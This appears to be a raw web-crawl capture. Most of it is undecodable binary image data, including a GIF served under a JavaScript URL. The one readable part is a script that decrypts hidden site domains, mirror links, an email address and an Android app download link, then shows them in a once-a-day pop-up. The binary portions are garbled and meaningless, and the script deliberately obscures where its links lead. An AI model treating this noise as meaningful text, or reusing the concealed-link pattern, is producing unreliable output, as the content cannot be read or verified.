8�Q%��1����8G	�1[`���s��·�w��	6wެ!�N�e��z#����y��?�\�y(z�m"8D���P� @�$�`�������� A�@X�t�b(��A&:�V���-I��'[G�b7?G�G 	@��yi�@Q� �68�!$
P	.x��u$#�X�o�!Z$� �����Ef�L
�����gD�����72��+G��!kh�;<a��&0 ��T�ɍW
h@�/.�������f �b��̂M����~�?��d���(�$��G��q�v��::�ϕ������l����
��7�4䗇`m&�l qt�����EL���"�6��~x�{~��.��|�Q�!c�s�p�����Pw��]
����!�?�`��k���� oKa&!س�f SحtA�C ��)��E�	�ژ!@
V%d7�F ���V@�aL�N���@m1��<!��1�y3*b/G($v@^�h5�E�X�<D�<qbڳ�"��B����*'8���Ҁ4sNI	bu�1�Lm�VC��y��޴�˝Z�xb�����#�[ ���;X/21 6��A@w�ߴ
��6��I�C���}��	�ǶB��G��,w�+���T_��h�uB�@�B��A��.�W������S@`��0�m
JP�(���e'K��m��B�z�#x����"XE�x`ʮ��	zaa��D3t�F�Bh!Z�l��Z����� h(�}�''��*0`�:�M'�X������
��7 ��@rY�����7�J�f��?���(*�&�������4�o��0:���8�?�2�]`6��NXQ�A��H��n����d�Tx�4��=�8�
�0t��J�ymjRa�$@�- H�0P�|��U�X�|��/y�X� Q�a�� �B�����Gh��	   >��T�۞@D���@\�i�ְGq�� z8�`=��&��@�����H�CD�Wq��\`:���B�g�Y��&R�%A�t��� ��d	i�B���f6uogq7Ջȁǚ��H'!��px!�`#"�X�\CS
%'$�7�(1�V�ӎD�ϡ�+{� ��F�Q8��Nz��j�49t���
�:4 ��p"d-?��@�X�1�����]N�QX�	��LpA�^� �Q	fMCĥ�J�-��x8ޥ��Bl�c�U�CJȕ�,��

٤���M~AW�+`��w�-�)�����@�#�x3����"�&�@v'�,%b���(�+=�6'�(C�ڪ3FҎ��剝�T��_�P�p�7����P9ށ���Y�����/��r/�� g�M��E�S�Bw%��^D��s�����M?b�����[>L��e��5o��t��sF8��x{+����ɤ��K£��/ 7J$uH��Aw�gv3 �a�K�DfG /
�`��;�`9w�wZ�T9D�K�rz��;	2� k�;����pf���wq'?`w�8ri9� Ġ;��9�c(�6Hl��k:�y^�|�%�Q V2bg$)���Bk'�;�a�acDDF�D�8��=�� �MQ~��_8�M�w9?�cYB
eWh:���Q�h�tc������2y18�Q�%�3EwQfR���pa�&p�� `v�?T-��/�S
�tv�F�{0,d#b�6	�(x��XZyw��\� 2�T��c5x<��u	��0&���au�GKuH�I{6-��e�$@�QV�q�p[V'8�}�(�	]1
AD��g���[a()������,�`�s���s�� v��1����i��:� Ov�r:��Č���VC%�	����_W�;P�g�C � Eo���q'p,� p��_�A�3U�Մ���c�#
�fy�pv6��pЧ���=ąd�(�CyUdD�x��v;P�fA���a�B[)�_'�h�� ��N� �#�y��χ�Ϙ.;y*���A
�v�w`4
@wu� =��	 :�O�lw�x � H�AKH��97bEvԠs0�( (s$q�G���)tGI8L	�e��q����aC�_0B� 
� ��3�X`�x(᛾�a�qJ�a�)b�D6��O�(�t�%W8 �o�Enx��z?�����p�����cM���P]��`���3#$h z�I���U��r�a�9�tI�HO@�#��'������1�7�I�8�ah�7����2%�b�KQS�ro`W�pq;3Zxy��4�r�%CpE��ÆXã;�-;���Fڦ��(@ T �$<��*\
|�T�v���g�I%�2���� Y՞ �-j���:n:�m�Q��7��7���ք��P��gM�R`E�=*(�S� 6r2*�m����Z��pG���S	5��e�3��f��b �HT� XB-�1��O�&:��������1e���	ą���s
��|�� �N'�H�^�P��I.Gl���ֆ1�lt��2/����m*"J\|s�	�K3|� ��ÊHug�g��0��3s�+�D������ѭZ�9�
�@�K��8Ҩ���
^��I}�s��G �W��n�j�8 ��w��	���y^q/(Ic��ߴFݵ���-۲xc��:��f�X�O�lq�y� �6�XI�k�X�:8�s���K��"Cq��Y;��ȉֳ*ŕz�1�D% {� 8�w ��#`i�0�Y��g��jX��{����A6�N�Ȩ�;���Tv���*�]��;C��
x�9 �M�]e�P��7�W^3��E:�)6�9g3��ֺ��3 �=�r�-BH�=v�Q��[9��=�q�d����d�/$�ɦ��y7B���ȩ�� 2&�b/-�*�-GU���z�P���4��
4qa����FC�����2�!� <���)"�sڱ�R��\�C���&������/	&b�^�����`�y'S£�sC"�+��@�V�G��b�;����J��� x�E�cQ��a��k�`n�"2DI���n����'���9�2pD:ŔY���3��g�S�Z&��g?�=��[*�áHBT`��".��c1 ņz.�FC�d��c�(��R��ΨF�p��~�Qd]Й��ㄻsJ� �w�[�i�v@<˳#��H7��+#6$nj+�%��!օ�\�K5Ȗ�d�����J��~т��� u  � W�A�~*����q�gDlYZh�ӥN*��m�j��L�@\z��u�	��{� �仳0������"	�%_<a�|�JД����r�3N��eM��g!M�� ���0���
1����5)Yҡe:i�6&��J`�@2�KH6 �d]�dAV�E���w�Tv�w����y�SW��d!��njQ�E'�]�н��x
����\Q�qQ!��:8��@���5�D�^���2�DL�3u�p�E��	�GMz���ɨ�Ƀ��}ß��ȡ��:�i9��S�5�T
�Q� #Yد����ǘI�~`w&
`8 4�T�5z4�{�_^��+>�M���f�"{a��ϳ ��S�}U�X��7#M�0D�ō)P�Pp ~�~0���w��B@/���l��Pbd���*wU�S�� ι�� �s�[ߚ�߄`⃰�!9O��¹��&?�Q��X��.���g�0�&6�kQL��+V� �:��8Dꍁa1@�]?G☂⅀��A�q��)񰃶p'@�L��w���`c�Uh\A Ơ�����KJ� 1�۴ک`D�i���A�V��ߊ~���~����8R�JE�J���Ɵ}�1�g6.>1M�'=��x��}�^u��B#�;��fu�L�����n�����V�>(��@MdqK�áx����r�=���1
�� =g���F�}��Iq��Ҿ�Sβ����߈���M_.���AwVlqK��H�_�d�}��d�Ο�w� �jV����mM�֗�{[�A�~� �]Ǎy��~��j �M���B�� ?���J�ݣ�s�SPG� �3�<�����)y�62�=�	�-I��Z���=��߹�����tx',�*f�oe$y�Zw:K��2ѝq��M��Sǆ}���F�QV��G�����A/z߉�����ߍ���-��~�v�	����ڱ;*P�2����X�< �D�[�W_���Ǖ���F�� ����K�O/	x���4 \h��r,l\cw�}�`�ن���Ħ��U��y"c�	���~�I��^�ݟ��������c�����?d�1g��a*��0
��������~��|�~����������������~�%������R��w	uuzz����~{����~'�~�~-z�-?#�~yw�~�zu~Ӊ���������|�������%����������*u{{�A�C)AG�Z�8�G���Р�;~�y�V"� 2�懗����,V�!� !jG��͛��I���x>��aw� �:Qv�:Y�W�p%1�h�G��i��UTzi[�Rj�^��FU9Lб�1�K��%M<����3��l*����?Y��:}T��1a�N�l��قy�F q#���1:!L��^�]ͺu^J y��� ��oK6�m��-"BN���u� �3����zo3���\�h9���W[�O�Q��EZG��:�v�,�� >r!00�`��>	,��Ctv�-f-v8��� 8�1�w<�GMx\�y���P�(�@�2�a%
(�H����-�C"$$�A�7uxb$-N�@m����%�0rN! !�y��	�9�GTR�H5��q]n���u��"fz�%`�~���}E!����E��
��P�԰@4yp&�<��(��ɀw��*ܑG�)v��5���������a� d�~dQ@"�a�HB�~h0I_���gp�Y��C�x�	��J@��AE>2K0�%��U���2J�s�<E�Se-�ԗ��4{Lc�Ʀ |~�p�"( �G�� �l�c"-fh	�6R y4 /#1pPp�I�o"�� 
3�`��ƀ�5<��.��7�O��16b+#�&��~��@~����q��,,G�7;bf�k@R$q���?��rT�#� z@F���C?>�ܲ�Ts�n���46c�m@x��Gm��C�<�P���F|p  
�� 5��ӆ�|�y `+�~/b8��`���P��1���m�F�ܘ���|����"�h�k�p~$s��,£�8���X A�ǐ<�w��� �G"2#MP��?�p#�Y�`�e�Z�H b t���X�6p���y��R7?x�3��@�+\AU����pA'���9ϸ��"��@xD\j@+F q��`VU�s����K����z����1�\hC<��,x��-_&t�j��$���aa�#? AF���x=�m+@^��(o��s]\��5��a�,�� ��/Y�z�A�3�|#"� &��l $�#�S�uAJ��F"t�!x�ȃh%�0xk���`Jĝa�1]�4�Zڲ���`֐S:�o$h�X)Ž�q�( ���D��
���
2w� ʠo�bD\P6�q�A�@3`����A�!�*�*���>���20�]g�R�͍g�'u�7�h|�$����I���\G��UL��m�a�C�� ��a�~��C&�኱���y 8V%�=�Lك̱ *0�z��R5���)�:�E�!��RK�ĤF`ˁ/s�q�A�K��Q#�924��S�CQ��T�^u�/�b�!>h���\c#P����eR�j�s��K��R�֫V!���IM����9��H"ڳP�?�	�`��*�ϢRP��8)��_*[�`�RS"@�R������=e��^F���r�����2u��i"4�����a]A�jJ�u��kX�
���i�ݜ�V�ݩ���e�qäJw9x�xWP�^u��=����H7�Np��p�,��Y�E�F��@���FE[��L���H @���(�@t��MҶ� �n���Vl�Q�u�p�o�;�*�:���UH����@�A�G8��d�\��>��ܮz��G�A��p��f��J��l` c���2���ۥ�n�T<Ǽ֋��a]�j�߼��
���A��� D9sw`� �툃u`@se��ȄP���D��xd�/
��i��@��YO�	` ���Ӝl�u�:V�X���������?LD)�
]e˗]��A/��N��̼��v���$zP���Q.T��fV�ڋ�Ｖ�ȹ[x �����}�:I*�bY�W��0*%?Pν��<2�dQ��C Y'�BiZ4��-b%��q�p�@C�
6o�~Wp��Ȇn,�����9���A �,N0�Ai`��k�^'F}��������v�B���NǾu���6�X��X����2�<�jY8 ������K��Q �����Ё�h��|� ��s0b?��?��Cz�X�)4��C�����-�Gi�֢<��Zm����2��`�.���,���r5��D�}��غ�;���;��Xn��l�:����D� _%�s˻�+[U��}n���ݫ���X���kE��cu��AjI��g �"�Pۖ ��է�P )�jقi@'�rj�f���B%��r�Vc�akMck ��%��ݕmZF`< |�_��F�BsȆLz��vN�$�*��s�wen�|�%^�mL�dE(hsi��! `+9�f��V�uF~@fQfs�eQV{[x��K&���J(�] �b�X� �o�F\3R~� y�-� ��bbMS�[p ������wPR   P �-?�z4�rAc��bh6P @�H\F�s~�g��m�5E<�7ӆs�4vNt���N@�<�^̶hن8��~�e`8Gt�v�Ƅ�Y�dW �A�8�3�瓊�&e��d��0�e��$U��VD]��t;EX��T��ˁ*�-E%`=�p,�9p/t���A�  �^���b�!�*?P�2Uc�� �T�  ����B(�e9�m��J�>@+��|�uW�:S$XJ��U�6oA��gb�|@���V6x�}��N�B9�a�fC9�m�f�S cW��]�:�$|Z�OYu^�{��^Vvs�Xv�T������M� ,�:B,��{�Iz �3�Ap-����*HZ�7#`��v� ~�bx� .�R��iЀwPWS�!Ri�{����L�(��^\9ⶆL�R�B��W�ŋ��:K%g�%Vͥm۔�y�=ƥ�l�}�C�&��S��RB�V y  ��PehL6�
�= ��t��X��d�����-��Q$�����5�xt�M	�(�t�M%�yQ��g��6�9⟋�~PS�0��4��9`dBKUl��u��mM`W�U�&X�h�Y^�(�6m�Y��wfe� 4 {__)�f=E}��,`w��!`�a�m� f��e�smRG/ �&�� >�`�)��a ��#&�?�q�Zf� ���%5�t����kdv�6>��I��|�(���2i�iG�ܗ��|�&�W�^=U�Efn${=`��WWU�XM��7�h\X+
�)��e[�hv�eNa&-*(-�"/H8XN�EM$��!!#w�&n��Ck����tV�e��o�X��eP(		H:)`#�N� W����H �^�BRq�#���Z���1�5�P�� 0�E �4���``ee�`����}<Wm�}�I����X�Δm��7��_Lh�3&�Vx�� 5������#���wZJn�S=u��z'��M�U�v"��vE�����Xɔ��J��N����_0��!��N���� ec#��$*	���7%��Z� QRx��&gIe٩]\���FV�@`ot� �_��l�5���|C�U��_���K�Lv�C��vj��q�g:/6Xk']40)> �y\��B���l�84��sm��jW�0K	�d{���1�'{謍Pbsx-�Fc��	#�� �!?R��p�� �5H`+3�^R}�7	����0��Un���5o�����Uev���n��_�g��K�C��5mOWd&0#Ҹ�ŷU�\RF�Z>W�}o� `�Ӎ�U�X���J���V���Dwu_��yP��`�@�'��[=�`wp�Y�Z*%�(�-R��4� # '��R#&X+���W+, ��4m��B��U��nhZ�s�'h��b0o�Gv|��A[�  "1V�N�tIůXȅ>l�9�gU�I( �p�s�;�ɧ�@�L3
���R��$
`��(�鏁��"���?  R ���qpv����F��y������8�#���@p����CLM����&�D�]�j�[�dk�]R��^�ƜN�s��}��d|P� ���\�_,)	�ePI׮mř�Gmƕ�5L�K;.�D�=5��{U�#g��1�7�!��~ %,`+,`�Bǋ �"\AR� %�b���7@7���H@+�� �p�TZF;<�c�K���CO�sL�U��/�_h��S�W[�Lmz��u	��= ~>z�K�'�:�$|��`�<�G1i��`vf|�9~H7db��0t]WV�T+m��o|G�˨y�h}˚4�M $V�[���@΁�H\J��$e����J��g�v`2��4��Մ�9�mU�V
���tl5F�S-].�<=~~���v��y��
��cD�= ��Yư��v^�V愧~�e�]����Vv�(��7/:�S`]��p�"��p0���:�L΀�1���D�'~��j�x���� )� *� Lд���j{pf`���R���7mT{�h��Tª��[fe���*]�7�r��T+!�!R�ڝ�zg��o��@.�y}_hk���f>��W�e9P6_�g� gjx0 �ȉ��[��1�\�$f��|�\A�S}ǖ��Ly�8���Hgs��3� ��7�ÊV�:^�sF�*���)�����<�0~P�]�=�M��}�F�$`��P��V{����]�*N@ߋ8 %(��/�7C�_<D���h\x��0~�խ`� I�"Լ!N�?��*��Ly�� !�Q'�����@������>�~H�-�g��,���c��x�zf# ��z�gT�~`�� )3u���� ��[�F�h �Vl�}9�0i<0T��؈�.�"pG�>��܃FH��ir ��"S�~p.�H@ˡ<E� �� *l�#�fy0� R���es/ʡ�������ڏ^��Ҫ� �P��Hy ����z����&�R��B��)�"%"�J�zU+7S!kl(����/10/h��i��"�EM���(?M�hDj��޼��� H@010'�/#��X�E��X��2)b�Lk2 �hM# P��,	� �b�a��7�ΰՌ`#`Ǐ8�������
��l���-�h{�i^�#� J�$"�Dj��W�5�r))¾!��'4�{�C�+Ca���k/$#�π��7��	���b��-RA�,���(09��8&�@}�m� )p� �(y��)�7>�*���0��G"J!7C)��� x�@�" %e+u���}�� �г~��~~v��~�&y8���~C3�-{z~��x~y
~}~8w�������}�yy�����xy?��v��}xé^wwy��}�
y�~w��x

�w�x«��~>~x����}wՏ>��xn��
^���vv������e�Rm�����=ZpȎ�D �� �c�#6\��O�_�T�`��%J@@D����C���>??�RW.�n����Ǜ�����������yҚ��ѬK�R�ȞU�d�{-!�g�L𰰥ΐ��-h�`�/�#Tظ�d_A�|h0-m�I�a��JS:ٯ���e5���ծ����3��G��&;a/ڪJ��%˚���0����<��R�IX5Q_© B)�уI4@(��BN e��Sѵ9�M?t}U�����������r)m��[����4���#p��I���v�Pxa*�"�v��B�sǃ~pA~4�G*:yT����و�j;�أ=�p��:�ISsq��"y��vXȜI�m�\"WF��b�� { �G�1�d��7
�=M8���)�~w�(�=U3�WR��)~p0C(:�}D�I�&B�.�Ȳ�;~x�����fJ�YT�	Z���f���֦oW) Ԍ�(�KMyB)�(�I*J�G~�`�I��"��Y����$�]����f;%2���v�� �����ʖDaJ��	v�D�[���� X0�
$�  !-b��q��*��]����u�=��*+�q�&/&�G������Dm����<��9@,�`��	���	%֨?Q��0���,Ay�"�I?�J����`�	:�X�G�0�hǹ�!��H�����ʤ� �i(0�����J�!�y9�C?"�,��$t �h{�['�
~���������8fPu'Q6T� �� � �~�זvD������� >��@��� ���B |h��N�@�ԔK}���{����������&�=xx��-s����`�=���!�34�l�$.A��-��ŧ�L6�� :�R�)�bF�� !��T� $�� z��!�(0`$o�b
� 	dIn�2V�!B���I��0�gb�Ïl��6�
	�[�tе.+!d\���_0��H|� 
��,�-�@����� .�/ 0ͭ��3������X$�=�ň�J��G.>
P�r��Ԗwu/Ƞ�>f;Ix���p�=ITr1ؙ�]��!~�����R�i���+r� �Y�v�R`?Tpa��*��i$!�w�塗@"0��|�bF9@*�$D��ME��n$�
VCV
�=�D� Z��aR��Hq��������)d/���1��� �6�'�K�g�OaQ�� �����`�ę �B$?�1.َE���5�]b <k�Mԡ�c�azJӄ�r��P��	����!���p�����(N"���)=ʌ��_�wD�$���Q��9���TcX�W��Ss�S�P�R�1@�%�	�
�A<Bm���FMP%�|D$l�-��!���D�ғб�
E��ݎX�D ѱ�!�N����Wp�+���&�����<��B�@Qh}�2� Phb�Np�t~�`M
r2�6� i�	����N�!Z�i{�7L��B���Fkw���D�@ �����2&�vd�Fj��f@0 z%G�V���.�X���,�Zha�x��p�DA���bm�ޱ�rhMxc�����w"�p�t������Wf��v9M�r�t�  xJ���1{V@	J�OДN�c	B��(h�UHHi0scΣ�? EE�m(Ђ�����0$�z�)ts����G��A'z'�+�D�"Q.D�R�<���m 
���4̈�Z�M4-N~��̜�.8H=��#��nW%,���{规	��VwL�@P� $�$���!B��d�j��(�T1O����!� `��T�������.	\k���p��W��`Z�(ͦ���d'�f"F^=���2K�>a ?����L�̷VE��d�5�����F$�Q�@���s�A#���*�7�#T�hG�R� �4�?Bh�e���T얘N�ja�F� [`�������s��F���v
L�h��I������#��Gb<��A6@�i��߇ ��q4��M� ��4$��m^E�Sq������_�}�h��`��nl�b���׽�VT�wbNJ��$k���t����TDA�%HΨ4c-�oTG�%a��@�F�NB����^õ���(?� _��}�����퐇�:&���Lދ��i�[��o���g����B0��Zև
2�KtL�0��G�������&������@o����Z=���u�g�
4pQ�Ar� |o�Q2?ޡ
��U�4�f1�*�z�$�x�~��8rs|)�v"��1"�`L>�q0q�S�-44�6s�JY H`��j��
f�#�Ws�D�t̑7�$0��u�z1��rɔ""}d(���YH(5��-S�rR�Ė%w�,�CW�`�#��ee8g	0�XM���oH.jphJ@'ŢwΡT�7�'-2$[Ά �L���;�h���G�
Q���B�2MO�V=d�
�go�x�%c�g 0U ��z@ ��@քG��
k����(('Є݂�4[�w�E��m��\�i� Y4�US P/�('E0�y2��V�m
W,@��6Q'�T�z��cq���&��gd�X�H0�#K�M��
&��8�����a�@prζrZ5�x�g���׎���RI��&& |!4��RDC-�x1�|�s������We�oȎ�D���	y�%Cr0��&�G Ĉ(|C�Fi{и1)\���p"�;�8�d�����U�_Y��RP)'ߡ����s1����A�"��@,v)m|�#J����*��X-ϖ�Y�T�+��~����1��1c��%�6�7&|К�"޶	)"�\y�I9V�~���{�B~�2�~n7W-V�L>�")C�Gu�C�m#@R�At�ۙmvb���i�����v5i?���<ٛ�Y�F�E�`|��Qj�=����fl�����L�'�� *UJ 
��l�P �	���
��L����_Ϸ5���"��ɠ���1aY�F ��A�x�3�#�
$@$���!ڟ3�"
�8�3� ;

--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/aqx/statics/js/appdownv6.dist.js?v=2025102601
body_size: 5003
content:
(function(JS_ADS_CONF, M){
    let cookieName = 'notice_permalink';
    let today = new Date();
    let date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let notice_date = M.getCookie(cookieName);
    if (notice_date == date) return;

    let modal_title = 'gLRnA+mtTczsHF/gn/qtbw==';
    let domain1 = "K4S/IQB4gKeO5Wa+dOdNLgdetyxu4uXCkn0v1zl6GMKbpIahdhmyHLLKFGAadQfk";
    let domain2 = "FavRaHZ1/0SwOC/q8O9S0Hy+W8JQgoe0Z4qB5SQuGPLbKkIjRpMcXofUZrG3zpiXf3fn6ULjjYBZy+5QTtvp3A==";
    let docs = 'OE/6otPD6xliNOY/I3jGwzWCqqHskyYFvwSd9N6n1Jh+H4TECzDXAsSAKikg01HbhP2CRXnnpi8tEBBNO0Ad9EsXE6cer1vYevON/lx+AsPs5MSNs0oiCSHCegiPyiw857sqAR/PvYYkdKz+z2WNlY4k9XM70soP9PbFTK74agVP1PWxqlEbBM1K7rwU+p+jaezjvK+tU/BMzPHOG+Xgh5EChNvMg5Q9kWlPeN7tFqU=';
    let title_domain = "j5uopHpahD14w63HIEBn42yQJSKDIVevIbrf5aTy3v4=";
    let title_permalink = "UnvCNIH6898beLnlyE0ZjMPyvHeNdxThuBdXUQ4mPhJi7wWByk04wMaVyt5W9giZ";
    let link_permalink_1 = "yBuD54HxOmnRO3Q+64A1yjzvmDiBe04B+gp3q/+Q8M4YrErMmoszudRIM5pu3Cfv";
    let link_permalink_2 = "PcfF6TI5AF8LtFz7Wh3EM5MfJfpI+LHsYQTeNRtl1Zw=";
    let title_email = "XXzfJbvsTHvY/Z+ZWL/ck/iww+h+BJ9onKX2VzIBvoT+7cu1ibRQC8wD/YpZ/bFr";
    let link_email = "7RMQ81RQHTHLg/NF3RRBNZrE6Htm+/pAhoS4Z3LnCgs=";
    let title_chrome = "BFBE5aAPThBrgNmN6Y7lYfNEwFwTJMZ8l7IqrG05Dp4=";
    let title_android = "TYVJc6CSKoatwyUUxIgVNREjn+9+a0AO24WiedMkO5M=";
    let link_android = "rVBSAbrRWTkw4auzNiJg1tJOs2mnilVYHmNeO+bX489JEG1pngt/CeDcZ812Ucoz";
    let title_capture = "OTu/LkC/eCU/nSYBh3TFlr96TXZWhXQCibvVuZ/LPC57TZO073IakuvOIAoHIFnmbUiciKuvOw/LjpWrWG1dNw==";
    let title_today = "gb8+35WDuWhr7ND0aMeHfBCzpsx1AZ4g2+68JvtDxOw=";

    document.writeln('<style>.appads-modal-sm{color:#333;margin-top: 5vh}.appads-modal-sm .modal-dialog{margin: 10px auto;width:90%;min-width: 300px;max-width:500px;}.appads-modal-sm .modal-header{padding:10px 15px;border-bottom: 1px solid #fd6262;background-color:#E90081}.appads-modal-sm .modal-header .modal-title{color:#FFF}.appads-modal-sm .modal-content{}.appads-modal-sm .modal-body{padding:10px;text-align:center}.appads-modal-sm .modal-body hr{margin:12px 0;}.appads-modal-sm .notice_attention{padding: 10px;font-size: 1.4rem;text-align: center;background-color: #FFDBDB;color: red;border-radius: 999em;}.appads-modal-sm .modal-footer{text-align:center;padding:10px;}.appads-modal-sm a.link_bb{color:blue;text-decoration: none;border-bottom:1px solid blue;}</style>');
    let html = "";
    html = '<div id="appads-modal-sm" class="modal appads-modal-sm" tabindex="-1" role="dialog" aria-labelledby="bAdsModalLabel">';
    html +='	<div class="modal-dialog modal-sm" role="document">';
    html +='		<div class="modal-content">';
    html +='			<div class="modal-header">';
    html +='			    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';
    html +='			    <h4 class="modal-title">' + M._d(modal_title) + '</h4>';
    html +='			</div>';
    html +='			<div class="modal-body">';
    html +='                <h5>🎉 ' + M._d(title_domain) + '</h5>';
    html +='                <p class="red-text">' + M._d(domain1) + '</p>';
    html +='                <p class="red-text">' + M._d(domain2) + '</p>';
    html +='                <p style="color:red;">' + M._d(docs) + '</a></p>';
    html +='                <hr />';
    html +='                <h5>🎀 ' + M._d(title_permalink) + '</h5>';
    html +='                <p class="red-text"><a href="' + M._d(link_permalink_1) + '" target="_blank" rel="nofollow" class="link_bb">' + M._d(link_permalink_1) + '</a></p>';
    html +='                <p class="red-text"><a href="' + M._d(link_permalink_2) + '" target="_blank" rel="nofollow" class="link_bb">' + M._d(link_permalink_2) + '</a></p>';
    html +='                <hr />';
    html +='                <h5>📩 ' + M._d(title_email) + '</h5>';
    html +='                <p class="red-text">' + M._d(link_email) + '</p>';
    html +='                <hr />';
    html +='                <div><a href="https://www.google.cn/intl/zh-CN/chrome/" class="btn btn-primary btn-sm" target="_blank" style="margin-right:3px;"><i class="glyphicon glyphicon-globe"></i> ' + M._d(title_chrome) + '</a><a href="' + M._d(link_android) + '" class="btn btn-success btn-sm" target="_blank"><i class="glyphicon glyphicon-download-alt"></i> ' + M._d(title_android) + '</a></div>';
    html +='                <hr />';
    html +='               <div class="notice_attention">' + M._d(title_capture) + '</div>';
    html +='			</div>';
    html +='            <div class="modal-footer">';
    html +='                <button type="button" class="btn btn-default btn-sm btn-close-today">' + M._d(title_today) + '</button>';
    html +='            </div>';
    html +='		</div>';
    html +='  </div>';
    html +='</div>';
    document.writeln(html);

    $(function(){
        $("#appads-modal-sm").modal({backdrop:'static'});

        $("#appads-modal-sm .btn-close-today").click(function(){
            $("#appads-modal-sm").modal('hide');
            M.setCookie(cookieName, date);
        });
    });

})(JS_ADS_CONF, M);


--- FILE ---
content_type: application/javascript
request_url: https://xcdn.rltdxt.com/396/300170-20241018.js
body_size: 130412
content:
GIF89a,� �� ��������iI/��G��5�������T��222�Nю2�S������q.ЕL���q�r0��/����H��� edd���� �R&�����pS��f�0�2љqҜ�ɴ��o�%бqﻫ��q�����/UUT�˪�#����8��*E7.�rO�ƙ���uhM�(�����"�lP�h)�ug�f2��N*+*��h��K�ux
�W-HGE֬O��k� ˍ'!٧0����z�k��� "!��F����pd�jd�3�����amXB�Y��y�$�˼��u��[�L�iX��[3+(��V�͸��:����ć�����c�ڈ�9�M91+�ʖ�Ȩ�$��O�Ij(�֦��q�-0#��v�����h��&�ܔ� ��W� ��%��we9%�ڥ�:��i���Ϻ���T+�֕���ؤ�"1  ��݄yd�������RP�Ν�</��U�Ӊ[SB� $��?�<A�8�����(�ϊ��3�YD����WD�VB��H��m&*G*#"�<�ܷ��b���SI;��W��]��}���%,( ��l��u3K++4S7>PPk��}���������f$($$(({{}�����r��+��*12;%5������ ��ԡ9��?���.0,��Zc_K3>K$$$���>><�"H0]]]�>� 0#'�� � ��-�y�`f��} ��w�����������������o��������$��1������MMM�������:������*���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:352d920e-348f-f44b-a279-0eb1eed77390" xmpMM:DocumentID="xmp.did:6B94AB7A8A9411EFBB8ABC25220ED7EA" xmpMM:InstanceID="xmp.iid:6B94AB798A9411EFBB8ABC25220ED7EA" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:c115a37c-468f-ef4b-bb80-aba90c11de2a" stRef:documentID="adobe:docid:photoshop:7d30956f-093f-974f-9341-41883d190d1c"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<诤ɓ&��Z�җ��0cʌ�r�̚+_���r�-'	e��N*ȎQن��!נ^�:U�իX�j��+թB~�jzL)��K��=�ӧP�l�kJ�.��x�Z���o׿�w�6�0a���&�J� J� t8�ś'��h���Og�8i����eO��~�6���m�a�����8q���jm�ta#S[t���Bע�}�.޻y�F�뵷���/κ]Aく� @95̛ӫ�,�HN�0q�d5�Ԯ�ƞ=�t��c�eE�T=E�1۔�Ӄ���rK�Š]��ۆ�PC�(�$�h�(���n��x0�#���Yf��ci2�T���$_k���Zj�&�]�i�a�vŗ
���Zh)��	ǠpU"s�]�i�h���l���p�ف5�%�/0Þ|�9�Y�acz���|6͗j-��Z������9e[VOj
��N�ؠA6�t���1�_�8�\S�a�i\r�e�eR�Aw�q����[�� 8�c"��I��A�:(|>���M��)QDMz�\K%��TUa�$�I�c�(,T��(�t��-
�C'CpU�K⚖rC�ז�ť�esO�R�+�6���G,��g�@�5��?3���B����G(պ�(j2M��8��r�N���(�+�f��MM�M���a�ZQr�,�"�
���_��� Lp�h5(�]B԰0�`�-��_|���qL@"ɶ�1�!�,-K(�W�9��h��#�� �D~L�BAu�>�zW,������n�y�U6\%�	9ȐC�	�ݔ��*��Y��[G�j!�ޥ�%�Q�c|p��c���"�1���A"��b�Ѽ��dQfǦ�1�m��vȁR!��/qa�V�D:{�T����.4!�������KFY�/p�d#�� < �pƥ�B��dcW�U�֩4�^�K��º��D.�+�ʒ.i.db�+z�����w'��dJr���t������@����I.=<�!���@�*R�&��!����yl<pɤU(�a��C�ф�	�:��(�0?�-!����^ �)��ڀ Ԃ ���>a���`g(Cbq�0@�6H��эY��I�J7a�lx2a�J��J -	�hA�la�5��7�Y�YL�'0(%4��0ÒԡwI4�s��3I�a�X:���SN��遭gg��9N)2 �R����Œh�)]$ 52��2c$�g�����`������>��؀Z��6��x��(0���R�(��OpA&J�JV��P�B ؁	J��v�i��UBJ���@	�J��E!���	�Hj+(�5�/Ŭ�1kX�e�����b�Ւ� ;�5�1��d�0���)Nr�3��A"V=��Z�K<����9a|'�I'�0_�p��1 p��?
��@p�#�� �t�h,�0   a H@�)L+Q�ڀ@p��r  ����~�`�%�%����Z�y_�"��h�k�v!��e*Q�U��;����YPW��]�Zs�|C��4D��s��*C�ڀD`�eP�p�����B�'���W��ᯀՉ���?  � �=�Y��0(��`�?�@x���p$p�8C6
b
��(.�iW�Z0@�?+�a���* ��%r%���ނr��3���HJ�.�"��.˪W��	��]�Ny�5�xɫćA�!(�?.pECm�k�p�%�S��������P1QB(q�R`@mh�l�^�� H ��@���H�P��X`6�@0jU� H�AH�0K�_L�:װ <��:��]�o�%�n�i�T��1�Z�I��ȸ�p`Ŕ�!�c����(�D��tf�z���ɚF����<�խbXoI������`�5�){�+\!�\�gZ�Ɍ��@B0x$���C�hB/x��!�Mq,( ��VtŇ@1��Z��Ų�j%��!�9��M��)b� �h�	vp��� +ِ�l1�0!C���{��9��L�
9(  �^щ���׹8K+Rp���!�D6�Q�N��ʞ�?�L����Ҧ�I��''f��d���=q�Y�Pl@��k�v���ey���,ϸ傌/��e0��X��x/��"L���� �<A
��,*�h�>�B�����j]<�u��\S�\  �c�PbU
